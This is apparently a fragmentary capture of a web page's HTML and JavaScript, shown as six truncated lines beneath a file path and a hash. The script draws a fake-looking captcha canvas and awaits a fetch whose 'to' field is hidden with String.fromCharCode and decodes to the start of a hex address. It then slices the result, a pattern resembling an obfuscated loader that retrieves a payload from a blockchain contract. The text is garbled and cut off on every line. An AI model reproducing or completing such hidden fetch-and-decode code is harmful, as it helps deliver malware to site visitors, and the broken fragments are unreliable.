
fa02b3438ba5056e15480814ec601722
Updated:
2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1